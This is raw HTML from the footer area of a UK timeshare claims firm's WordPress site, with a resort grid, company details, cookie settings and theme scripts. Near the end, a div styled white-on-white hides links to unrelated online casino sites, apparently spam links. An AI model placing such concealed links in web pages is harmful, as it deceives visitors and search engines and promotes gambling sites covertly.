src="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/rci-resorts-260x185.jpg" class="wp-image-571 avia-img-lazy-loading-not-571 attachment-portfolio_small size-portfolio_small wp-post-image" alt="RCI holidays - RCI Resorts - RCI Timeshare - Complaints, Claims and Cancellations" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" >RCI Resorts</h3></header></div><footer class="entry-footer"></footer></article></div><div data-ajax-id='1848' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-1848 grid-entry-overview grid-loop-9 grid-parity-odd  resorts_sort top-timeshare-resorts_sort  av_one_fourth first default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mercantiletime.wpengine.com/resorts/moness-resort.html' title='Moness Resort'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img decoding="async" width="260" height="185" src="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/moness-resort-260x185.jpg" class="wp-image-568 avia-img-lazy-loading-not-568 attachment-portfolio_small size-portfolio_small wp-post-image" alt="Moness Resort Moness Timeshare Moness Country Club - Complaints, Claims &amp; Cancellations" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" >Moness Resort</h3></header></div><footer class="entry-footer"></footer></article></div><div data-ajax-id='1842' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-1842 grid-entry-overview grid-loop-10 grid-parity-even  m_sort resorts_sort top-timeshare-resorts_sort  av_one_fourth  default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mercantiletime.wpengine.com/macdonald-resorts.html' title='Macdonald Resorts'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img decoding="async" width="260" height="185" src="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/macdonald-resorts-260x185.jpg" class="wp-image-558 avia-img-lazy-loading-not-558 attachment-portfolio_small size-portfolio_small wp-post-image" alt="Macdonald Timeshare Exit - Macdonald Resorts - Elmers Court Country Club, Villacana Club" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" >Macdonald Resorts</h3></header></div><footer class="entry-footer"></footer></article></div><div data-ajax-id='1834' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-1834 grid-entry-overview grid-loop-11 grid-parity-odd  post-entry-last  d_sort resorts_sort top-timeshare-resorts_sort  av_one_fourth  default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://mercantiletime.wpengine.com/resorts/de-vere-resorts.html' title='De Vere Resorts'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img decoding="async" width="260" height="185" src="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/devere-resorts-260x185.jpg" class="wp-image-547 avia-img-lazy-loading-not-547 attachment-portfolio_small size-portfolio_small wp-post-image" alt="De Vere Timeshare Resorts, Belton Woods, QHotels, QLodges, Cameron House, Slaley Hall, Dunston Hall, Carden Park, Mottram Hall, Oulton Hall." /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header"><h3 class='grid-entry-title entry-title '  itemprop="headline" >De Vere Resorts</h3></header></div><footer class="entry-footer"></footer></article></div></div></div>   <!--   class="av-portfolio-grid-sorting-container"  --><div class='pagination-wrap pagination-portfolio '><nav class='pagination'><span class='pagination-meta'>Page 1 of 0</span></nav>
</div>
<section class="avia_codeblock_section  avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" >[xyz-ihs snippet="Timeshare-Release-Review"]</div></section></div>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="custom_html-8" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">MERCANTILE CLAIMS MANAGEMENT SOLUTIONS LIMITED</h3><div class="textwidget custom-html-widget">Fort Dunlop<br>
Fort Parkway<br>
Birmingham<br>
B24 9FE<br>
<br>
Call us on 0121 516 9600<br>
</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="custom_html-11" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">FEES</h3><div class="textwidget custom-html-widget"><p><strong>Know your rights- </strong> You can cancel your timeshare agreement</p></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="custom_html-7" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">About Us</h3><div class="textwidget custom-html-widget"><p>Mercantile Claims are one of the UK&rsquo;s leading <strong>Timeshare Release</strong>&nbsp;Specialists. If you have been <a href="https://mercantiletime.wpengine.com/mis-sold-timeshare.html">mis-sold timeshare</a> and want rid of annual maintenance fees, try our <a href="/claim-calculator.html">Compensation Claims Calculator. </a></p></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Important Pages</h3><div class="textwidget custom-html-widget"><a href="/terms-and-conditions.html">Terms and Conditions</a><br>
<a href="/privacy-policy.html">Privacy Policy</a><br>
<a href="/cookie-policy.html">Cookies</a><br>
<a href="/sitemap_index.xml">Sitemap</a>
<p></p>


</div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><p>Mercantile Timeshare Claims is a trading name of Mercantile Claims Management Solutions Limited which is authorised and regulated by the Financial Conduct Authority in respect of regulated claims management activities. Registration Number: 831699 Our registration is recorded and a record of this can be viewed at www.fca.org.uk</p>  <p>Mercantile Claims Management Solutions Limited is a company registered in England & Wales Co Number: 10419677</p>  <p>Trading & Correspondence Address: Fort Dunlop, Fort Parkway, Birmingham B24 9FE</p>  <p>Telephone Number: 0121 516 9600</p>  <p>Email: Info@mercantileclaims.com</p>  <p>Registered Offices at 90 New Town Row, Birmingham, B6 4HZ</p>  <p>VAT No: 269 610 286</p> - <a rel='nofollow' href='https://kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/mercantileclaims' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target="_blank" aria-label="Link to Twitter" href='https://twitter.com/UKTimeshare' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_3'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/channel/UCdSEG8JUbcl13Hw3W71l3nw' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<div class="avia-cookie-consent-wrap" aria-hidden="true"><div class='avia-cookie-consent cookiebar-hidden  avia-cookiemessage-bottom'  aria-hidden='true'  data-contents='18ce70fe03b6e8e823626e2cbc8b2a7a||v1.0' ><div class="container"><p class='avia_cookie_text'>This site uses cookies. By continuing to browse the site, you are agreeing to our use of cookies.</p><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-1  avia-cookie-close-bar ' >OK</a><a href='https://mercantiletime.wpengine.com/cookie-policy.html' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-2 av-extra-cookie-btn  avia-cookie-link-btn ' >Learn more</a></div></div><div id='av-consent-extra-info' class='av-inline-modal main_color '><div  style='padding-bottom:10px; margin:10px 0 0 0; ' class='av-special-heading av-special-heading-h3  blockquote modern-quote  '><h3 class='av-special-heading-tag '  itemprop="headline"  >Cookie and Privacy Settings</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div><br /><div  style=' margin-top:0px; margin-bottom:0px;'  class='hr hr-custom hr-left hr-icon-no  '><span class='hr-inner  inner-border-av-border-thin' style=' width:100%;' ><span class='hr-inner-style'></span></span></div><br /><div  class="tabcontainer   sidebar_tab sidebar_tab_left noborder_tabs " role="tablist">
<section class="av_tab_section" ><div aria-controls="tab-id-1-content" role="tab" tabindex="0" data-fake-id="#tab-id-1" class="tab active_tab" >How we use cookies</div>
<div id="tab-id-1-content" class="tab_content active_tab_content" aria-hidden="false">
<div class="tab_inner_content invers-color" >
<p>We may request cookies to be set on your device. We use cookies to let us know when you visit our websites, how you interact with us, to enrich your user experience, and to customize your relationship with our website. </p>
<p>Click on the different category headings to find out more. You can also change some of your preferences. Note that blocking some types of cookies may impact your experience on our websites and the services we are able to offer.</p>

</div>
</div>
</section>
<section class="av_tab_section" ><div aria-controls="tab-id-2-content" role="tab" tabindex="0" data-fake-id="#tab-id-2" class="tab " >Essential Website Cookies</div>
<div id="tab-id-2-content" class="tab_content " aria-hidden="true">
<div class="tab_inner_content invers-color" >
<p>These cookies are strictly necessary to provide you with services available through our website and to use some of its features.</p>
<p>Because these cookies are strictly necessary to deliver the website, refuseing them will have impact how our site functions. You always can block or delete cookies by changing your browser settings and force blocking all cookies on this website. But this will always prompt you to accept/refuse cookies when revisiting our site.</p>
<p>We fully respect if you want to refuse cookies but to avoid asking you again and again kindly allow us to store a cookie for that. You are free to opt out any time or opt in for other cookies to get a better experience. If you refuse cookies we will remove all set cookies in our domain.</p>
<p>We provide you with a list of stored cookies on your computer in our domain so you can check what we stored. Due to security reasons we are not able to show or modify cookies from other domains. You can check these in your browser security settings.</p>
<div class="av-switch-aviaPrivacyRefuseCookiesHideBar av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyRefuseCookiesHideBar" class="aviaPrivacyRefuseCookiesHideBar " name="aviaPrivacyRefuseCookiesHideBar" ><span class="toggle-track"></span><span class="toggle-label-content">Check to enable permanent hiding of message bar and refuse all cookies if you do not opt in. We need 2 cookies to store this setting. Otherwise you will be prompted again when opening a new browser window or new a tab.</span></label></div>
<div class="av-switch-aviaPrivacyEssentialCookiesEnabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyEssentialCookiesEnabled" class="aviaPrivacyEssentialCookiesEnabled " name="aviaPrivacyEssentialCookiesEnabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable essential site cookies.</span></label></div>

</div>
</div>
</section>
<section class="av_tab_section" ><div aria-controls="tab-id-3-content" role="tab" tabindex="0" data-fake-id="#tab-id-3" class="tab " >Google Analytics Cookies</div>
<div id="tab-id-3-content" class="tab_content " aria-hidden="true">
<div class="tab_inner_content invers-color" >
<p>These cookies collect information that is used either in aggregate form to help us understand how our website is being used or how effective our marketing campaigns are, or to help us customize our website and application for you in order to enhance your experience.</p>
<p>If you do not want that we track your visit to our site you can disable tracking in your browser here:</p>
<div data-disabled_by_browser="Please enable this feature in your browser settings and reload the page." class="av-switch-aviaPrivacyGoogleTrackingDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleTrackingDisabled" class="aviaPrivacyGoogleTrackingDisabled " name="aviaPrivacyGoogleTrackingDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Analytics tracking.</span></label></div>

</div>
</div>
</section>
<section class="av_tab_section" ><div aria-controls="tab-id-4-content" role="tab" tabindex="0" data-fake-id="#tab-id-4" class="tab " >Other external services</div>
<div id="tab-id-4-content" class="tab_content " aria-hidden="true">
<div class="tab_inner_content invers-color" >
<p>We also use different external services like Google Webfonts, Google Maps, and external Video providers. Since these providers may collect personal data like your IP address we allow you to block them here. Please be aware that this might heavily reduce the functionality and appearance of our site. Changes will take effect once you reload the page.</p>
<p>Google Webfont Settings:</p>
<div class="av-switch-aviaPrivacyGoogleWebfontsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleWebfontsDisabled" class="aviaPrivacyGoogleWebfontsDisabled " name="aviaPrivacyGoogleWebfontsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Webfonts.</span></label></div>
<p>Google Map Settings:</p>
<div class="av-switch-aviaPrivacyGoogleMapsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleMapsDisabled" class="aviaPrivacyGoogleMapsDisabled " name="aviaPrivacyGoogleMapsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Maps.</span></label></div>
<p>Google reCaptcha Settings:</p>
<div class="av-switch-aviaPrivacyGoogleReCaptchaDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleReCaptchaDisabled" class="aviaPrivacyGoogleReCaptchaDisabled " name="aviaPrivacyGoogleReCaptchaDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google reCaptcha.</span></label></div>
<p>Vimeo and Youtube video embeds:</p>
<div class="av-switch-aviaPrivacyVideoEmbedsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyVideoEmbedsDisabled" class="aviaPrivacyVideoEmbedsDisabled " name="aviaPrivacyVideoEmbedsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable video embeds.</span></label></div>

</div>
</div>
</section>
<section class="av_tab_section" ><div aria-controls="tab-id-5-content" role="tab" tabindex="0" data-fake-id="#tab-id-5" class="tab " >Other cookies</div>
<div id="tab-id-5-content" class="tab_content " aria-hidden="true">
<div class="tab_inner_content invers-color" >
<p>The following cookies are also needed - You can choose if you want to allow them:</p>
<div class="av-switch-aviaPrivacyGoogleTrackingDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleTrackingDisabled" class="aviaPrivacyGoogleTrackingDisabled " name="aviaPrivacyGoogleTrackingDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable _ga - Google Analytics Cookie.</span></label></div>
<div class="av-switch-aviaPrivacyGoogleTrackingDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleTrackingDisabled" class="aviaPrivacyGoogleTrackingDisabled " name="aviaPrivacyGoogleTrackingDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable _gid - Google Analytics Cookie.</span></label></div>
<div class="av-switch-aviaPrivacyGoogleTrackingDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleTrackingDisabled" class="aviaPrivacyGoogleTrackingDisabled " name="aviaPrivacyGoogleTrackingDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable _gat_* - Google Analytics Cookie.</span></label></div>

</div>
</div>
</section>
</div>
<div class="avia-cookie-consent-modal-buttons-wrap"></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 860412130;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/860412130/?guid=ON&amp;script=0"/>
</div>
</noscript><script>
function init() {
var vidDefer = document.getElementsByTagName('iframe');
for (var i=0; i<vidDefer.length; i++) {
if(vidDefer[i].getAttribute('data-src')) {
vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
} } }
window.onload = init;
</script>    <div id="bottom-links" style="
        text-align:center;
        background-color:#ffffff;
        padding:15px 0;
        margin:0;
        color:#ffffff;
        position:relative;
        width:100%;
    ">
        <a href="https://oscar-spin.de/" style="color:#ffffff;">Oscarspin Login</a>
		<a href="https://billionaire-spin.gr/" style="color:#ffffff;">Billionairespin Login</a>
		<a href="https://betpanda.it/" style="color:#ffffff;">Bet Panda casino</a>
		<a href="https://candyspinzcasino.fr/" style="color:#ffffff;">Candyspinz</a>
    </div>
    
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.mercantiletimeshareclaims.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/js/avia.js" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/js/shortcodes.js" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js" id="avia-mofdule-notification-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mercantiletimeshareclaims.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/js/avia-snippet-widget.js" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-06 12:37:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.mercantiletimeshareclaims.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.mercantiletimeshareclaims.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"95f2bfd2b5563ce24bee05ddcfbaedbd"},"ajax":{"ajaxurl":"https:\/\/www.mercantiletimeshareclaims.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"71f2184714","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.mercantiletimeshareclaims.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"90dd147cc0"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.mercantiletimeshareclaims.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" id="avia-cookie-js-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage unknown","aviaCookieConsent":"Use and storage of Cookies has been accepted - restrictions set in other cookies","aviaPrivacyRefuseCookiesHideBar":"Hide cookie message bar on following page loads and refuse cookies if not allowed - aviaPrivacyEssentialCookiesEnabled must be set","aviaPrivacyEssentialCookiesEnabled":"Allow storage of site essential cookies and other cookies and use of features if not opt out","aviaPrivacyVideoEmbedsDisabled":"Do not allow video embeds","aviaPrivacyGoogleTrackingDisabled":"needed to remove cookie _gat_ (Stores information needed by Google Analytics)","aviaPrivacyGoogleWebfontsDisabled":"Do not allow Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Do not allow Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Do not allow Google reCaptcha","aviaPrivacyMustOptInSetting":"Settings are for users that must opt in for cookies and services","PHPSESSID":"Operating site internal cookie - Keeps track of your session","XDEBUG_SESSION":"Operating site internal cookie - PHP Debugger session cookie","wp-settings*":"Operating site internal cookie","wordpress*":"Operating site internal cookie","tk_ai*":"Shop internal cookie","woocommerce*":"Shop internal cookie","wp_woocommerce*":"Shop internal cookie","wp-wpml*":"Needed to manage different languages","_ga":"Stores information needed by Google Analytics","_gid":"Stores information needed by Google Analytics","_gat_*":"Stores information needed by Google Analytics"};
